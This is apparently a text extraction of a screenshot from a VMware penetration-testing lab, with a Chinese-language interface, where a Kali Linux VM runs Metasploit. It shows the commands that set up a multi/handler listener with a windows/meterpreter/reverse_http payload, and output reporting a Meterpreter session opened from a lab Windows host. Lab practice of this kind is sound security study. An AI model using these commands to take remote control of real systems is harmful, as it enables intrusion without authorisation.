 kali-linux-2023.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
kali-linux-2023.2-vmwa
Windows 10
Ubuntu22.04
Win2K3 Metasploitable
Windows 7 x64
Windows Server 2008 R
主页 Windows Server 2008 R2 x64 Win2K3 Metasploitable Windows 7 x64 kali-linux-2023.2-vmware-...
root@kali: /home/kali
File Actions Edit View Help
.OOOOOOOO. .; ; ,OOOOOOOO.
cOOOOOOO. .OOc. 'oOO. ,OOOOOOOc
oOOOOOOO. .OOOO. :OOOO. ,OOOOOOo
lOOOOO. .OOOO. :OOOO. ,OOOOOl
;OOOO' .OOOO. :OOOO. ;OOOO;
.dOOo .OOOOocccxOOOO. xOOd.
,kOl .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.4.3-dev ]
+ -- --=[ 2409 exploits - 1241 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.139.130
lhost => 192.168.139.130
msf6 exploit(multi/handler) > set lport 5556
lport => 5556
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.139.130:5556
[!] http://192.168.139.130:5556 handling request from 192.168.139.141; (UUID: 5jy2xu7o) Without a database connected that payload UUID track
ing will not work!
[*] http://192.168.139.130:5556 handling request from 192.168.139.141; (UUID: 5jy2xu7o) Staging x86 payload (177244 bytes) ...
[!] http://192.168.139.130:5556 handling request from 192.168.139.141; (UUID: 5jy2xu7o) Without a database connected that payload UUID track
ing will not work!
[*] Meterpreter session 1 opened (192.168.139.130:5556 -> 192.168.139.141:11047) at 2024-04-18 14:56:47 -0400
meterpreter >
1 2 3 4 2 14:56
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。